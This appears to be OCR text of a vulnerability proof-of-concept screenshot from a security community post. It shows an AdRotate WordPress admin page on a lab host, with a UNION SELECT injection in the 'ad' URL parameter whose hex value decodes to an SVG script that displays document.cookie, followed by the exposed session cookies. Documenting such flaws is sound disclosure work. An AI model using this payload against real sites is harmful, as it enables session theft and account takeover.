 AdRotate - Manage Adverts ‹ Te
192.168.1.150/wordpress/wp-admin/admin.php?page=adrotate-ads&view=edit&ad=0+union+select+1%2C0x223e3c737667206f6e6c6f61643d70726f6d707428646f63756d656e742e636f6f6b6965
Test
2
0
New
Gallery
Howdy, root
Dashboard
Posts
Media
Popup Builder
Gallery
Pages
Comments
AdRotate
General Info
AdRotate Pro
Manage Adverts
Manage Groups
Manage Schedules
Statistics
Manage Media
Support
Settings
Appearance
Plugins 2
Users
Tools
Settings
Meow Apps
Collapse menu
Screen Options
Help
GET ADROTATE PRO
Upgrade to AdRotate Professional and get features like Geo Targeting, Scheduling and more...
Use coupon code IWANTADROTATEPRO and get a 20% discount on any AdRotate license! Thank you for your support!
Ad
Advert Management
Manage | Generator | Add New
You did not use %asset% (or %image%) in your AdCode but did select a file to use!
Edit Advert
wp-settings-time-2=1562835798; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1563249088; wordpress_test_cookie=WP+Cookie+check;
tk_ai=woo%3AWKCMB%2FXI%2FAQ1%2FMOGZGgJbYgE; __stripe_mid=c9231c20-d0f0-495c-b708-49871baf745e; PHPSESSID=cd9a218f673ce8bde32c6b714b7d4f09; prli_click_1=h473;
prli_visitor=5d3e8562e25c1
OK
Cancel
Name
AdCode
3
Basic Examples:
Click any of the examples to use it.
<a href="https://ajdg.solutions/"><img src="%asset%" /></a>
<iframe src="%asset%" height="250" frameborder="0" style="border:none;"></iframe>
<a href="http://www.arnan.me/">Visit arnan.me</a>
<a href="https://ajdg.solutions/" target="_blank"><img src="%asset%" /></a>
<a href="https://ajdg.solutions/?timestamp=%random%"><img src="%asset%" /></a>
Useful tags
%id%, %asset%, %title%, %random%, target="_blank", rel="nofollow"
Place the cursor in your AdCode where you want to add any of these tags and click to add it.
Preview
AdRotate Plugin
Read 192.168.1.150
先知社区